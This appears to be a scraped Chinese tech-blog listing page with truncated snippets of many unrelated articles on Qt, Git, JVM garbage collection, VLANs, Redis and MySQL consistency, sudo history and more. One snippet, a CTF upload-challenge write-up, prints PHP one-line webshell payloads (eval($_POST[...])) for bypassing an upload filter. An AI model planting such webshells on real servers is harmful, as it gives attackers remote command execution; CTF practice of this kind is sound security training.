一、Windows操作系统安全分析 系统漏洞: Windows操作系统由于其复杂性和广泛使用,可能存在一些已知或未知的漏洞。这些漏洞可能会被黑客利用,进行恶意攻击。微软会定期发布系统更新和补丁,以修复这些漏洞,提高系统的安…...


QT Unknown module(s) in QT 以及maintenance tool的更详细用法(qt6.6.0)
不小心接了同事的委托,帮改一个qt的工程代码。然后出事了,那个proj是qt5.9版本的吧,搞到6.6版本的环境中各种问题。至少有3个是这样的: :-1: error: Unknown module(s) in QT: multimedia 直接百度,好像很简单&#x…...


如何在vscode中安装git详细新手教程
一、安装git后点击vscode中的设置 今天教大家如何在VScode中编写代码后提交到git仓库,如果我们不想切换到git的命令行窗口,可以在VScode中配置git,然后就可以很方便快捷的把代码提交到仓库中。 二、在输入框中输入 git.path ,再点…...

JVM垃圾回收详解二(重点)
死亡对象判断方法 堆中几乎放着所有的对象实例,对堆垃圾回收前的第一步就是要判断哪些对象已经死亡(即不能再被任何途径使用的对象)。 引用计数法 给对象中添加一个引用计数器: 每当有一个地方引用它,计数器就加 1…...

VLAN 高级技术实验
目录 一、实验背景 二、实验任务 三、实验步骤 四、实验总结 一、实验背景 假如你是公司的网络管理员,为了节省内网的IP地址空间,你决定在内网部署VLAN聚合,同时为了限制不同业务之间的访问,决定同时部署MUX VLAN。 二、实验…...

windowsC#-创建和引发异常
异常用于指示在运行程序时发生了错误。 此时将创建一个描述错误的异常对象,然后使用 throw 语句或表达式引发。 然后,运行时搜索最兼容的异常处理程序。 当存在下列一种或多种情况时,程序员应引发异常: 1. 方法无法完成其定义的…...

python爬虫案例——请求的网页源码被加密,解密方法全过程(19)
文章目录 1、任务目标2、网页分析3、代码编写1、任务目标 目标网站:https://jzsc.mohurd.gov.cn/data/company,该网站的网页源码被加密了,用于本文测验 要求:解密该网站的网页源码,请求网站并返回解密后的明文数据,网页内容如下: 2、网页分析 进入网站,打开开发者模式,…...

详解广告联盟
某种程度上,动荡的程度甚于以往。产业链中快速挤进了众多不曾有过的角色,产业逻辑被完全颠覆。巨大的变化在几年间迅速产生,源头是快速发展的互联网和科技。 这个行业走到了十字路口,身处其中的大多数人感到乐观,但同…...
)
Getting accurate time estimates from your tea(从您的团队获得准确的时间估计)
Hi again. 嗨了。 Ready to get back into it? 准备好重新开始了吗? Let’s go. Time estimation, 我们走吧。时间估计, effort estimation, 努力估计, and capacity planning are all helpful techniques for creating your project schedule. 容量规划都是创建项…...

攻防世界35-easyupload-CTFWeb
攻防世界35-easyupload-CTFWeb 通过各种上传发现,过滤了php后缀和内容中有php的文件 有这几种方式上传一句话木马 <script language"php">eval($_POST[1]);</script> <?php eval($_POST[cmd]);?> <? eval($_POST[cmd]);?>…...

在Mysql中,如何定位慢查询
参考回答:之前我们有个项目做压测的时候有的接口非常的慢,接口的响应时间超过了2秒以上,因为在MySOL中也提供了慢日志查询的功能,可以在MySOL的系统配置文件中开启这个慢日志的功能,并且也可以设置SOL执行超过多少时间…...


CSS教程(三)- CSS 三大特性
1. 层叠性 介绍 多组CSS样式共同作用于一个元素,就会出现 覆盖(层叠) 另一个冲突的样式。 层叠原则 样式冲突:遵循就近原则(哪个样式离结构近,就执行哪个样式) 样式不冲突,就不会重…...


如何保证Redis与MySQL双写一致性
什么是双写一致性问题? 双写一致性主要指在一个数据同时存在于缓存(如Redis)和持久化存储(如MySQL)的情况下,任何一方的数据更新都必须确保另一方数据的同步更新,以保持双方数据的一致状态。这一…...

【IC每日一题:IC验证面试--UVM验证-2】
IC每日一题:IC验证面试--UVM验证-2 2.9 get_next_iterm()和try_next_item()的区别?2.10 一个典型的UVM验证平台,谈一下UVM验证环境结构,各个组件之间的关系?2.11 uvm组件之间通信的方式? analysis_port和其…...


SPIRE: Semantic Prompt-Driven Image Restoration 论文阅读笔记
这是一篇港科大学生在google research 实习期间发在ECCV2024的语义引导生成式修复的文章,港科大陈启峰也挂了名字。从首页图看效果确实很惊艳,尤其是第三行能用文本调控修复结果牌上的字。不过看起来更倾向于生成,对原图内容并不是很复原&…...

#揭秘万维网:从静态页面到智能互联网
揭秘万维网:从静态页面到智能互联网 今天刚上了学校开设的课程,于是便有了下文的思考内容。 在当今数字化时代,Web(万维网)扮演着重要的角色,成为人们获取信息、沟通交流和进行商业活动的主要平台。 1. …...


【计算机基础——数据结构——红黑树】
1. 红黑树(RBTree) 为什么HashMap不直接使用AVL树,而是选择了红黑树呢? 由于AVL树必须保证左右子树平衡,Max(最大树高-最小树高) < 1,所以在插入的时候很容易出现不平衡的情况,一旦这样&…...


Sentinel — 微服务保护
微服务架构将大型应用程序拆分为多个小而独立的服务,每个服务可以独立部署和扩展。然而,微服务系统需要面对的挑战也随之增加,例如服务之间的依赖、分布式环境下的故障传播和安全问题。因此,微服务保护措施是确保系统在高并发、资…...

Cynet:全方位一体化安全防护工具
前言 1999年,布鲁斯施奈尔曾说过:“复杂性是安全最大的敌人。”彼时还是19年前,而现在,网络安全已然变得更加繁杂。 近日我在网上冲浪过程中发现了这么一个平台性质的软件,看似具有相当强的防护能力。 根据Cynet的描…...

【WiFi帧结构】
文章目录 帧结构MAC头部管理帧 帧结构 Wi-Fi的帧分为三部分组成:MAC头部frame bodyFCS,其中MAC是固定格式的,frame body是可变长度。 MAC头部有frame control,duration,address1,address2,addre…...

大型活动交通拥堵治理的视觉算法应用
大型活动下智慧交通的视觉分析应用 一、背景与挑战 大型活动(如演唱会、马拉松赛事、高考中考等)期间,城市交通面临瞬时人流车流激增、传统摄像头模糊、交通拥堵识别滞后等问题。以演唱会为例,暖城商圈曾因观众集中离场导致周边…...

ssc377d修改flash分区大小
1、flash的分区默认分配16M、 / # df -h Filesystem Size Used Available Use% Mounted on /dev/root 1.9M 1.9M 0 100% / /dev/mtdblock4 3.0M...

pam_env.so模块配置解析
在PAM(Pluggable Authentication Modules)配置中, /etc/pam.d/su 文件相关配置含义如下: 配置解析 auth required pam_env.so1. 字段分解 字段值说明模块类型auth认证类模块,负责验证用户身份&am…...

Qt Http Server模块功能及架构
Qt Http Server 是 Qt 6.0 中引入的一个新模块,它提供了一个轻量级的 HTTP 服务器实现,主要用于构建基于 HTTP 的应用程序和服务。 功能介绍: 主要功能 HTTP服务器功能: 支持 HTTP/1.1 协议 简单的请求/响应处理模型 支持 GET…...

C++ 基础特性深度解析
目录 引言 一、命名空间(namespace) C 中的命名空间 与 C 语言的对比 二、缺省参数 C 中的缺省参数 与 C 语言的对比 三、引用(reference) C 中的引用 与 C 语言的对比 四、inline(内联函数…...
)
python爬虫:Newspaper3k 的详细使用(好用的新闻网站文章抓取和解析的Python库)
更多内容请见: 爬虫和逆向教程-专栏介绍和目录 文章目录 一、Newspaper3k 概述1.1 Newspaper3k 介绍1.2 主要功能1.3 典型应用场景1.4 安装二、基本用法2.2 提取单篇文章的内容2.2 处理多篇文档三、高级选项3.1 自定义配置3.2 分析文章情感四、实战案例4.1 构建新闻摘要聚合器…...

unix/linux,sudo,其发展历程详细时间线、由来、历史背景
sudo 的诞生和演化,本身就是一部 Unix/Linux 系统管理哲学变迁的微缩史。来,让我们拨开时间的迷雾,一同探寻 sudo 那波澜壮阔(也颇为实用主义)的发展历程。 历史背景:su的时代与困境 ( 20 世纪 70 年代 - 80 年代初) 在 sudo 出现之前,Unix 系统管理员和需要特权操作的…...

CRMEB 框架中 PHP 上传扩展开发:涵盖本地上传及阿里云 OSS、腾讯云 COS、七牛云
目前已有本地上传、阿里云OSS上传、腾讯云COS上传、七牛云上传扩展 扩展入口文件 文件目录 crmeb\services\upload\Upload.php namespace crmeb\services\upload;use crmeb\basic\BaseManager; use think\facade\Config;/*** Class Upload* package crmeb\services\upload* …...

什么是Ansible Jinja2
理解 Ansible Jinja2 模板 Ansible 是一款功能强大的开源自动化工具,可让您无缝地管理和配置系统。Ansible 的一大亮点是它使用 Jinja2 模板,允许您根据变量数据动态生成文件、配置设置和脚本。本文将向您介绍 Ansible 中的 Jinja2 模板,并通…...
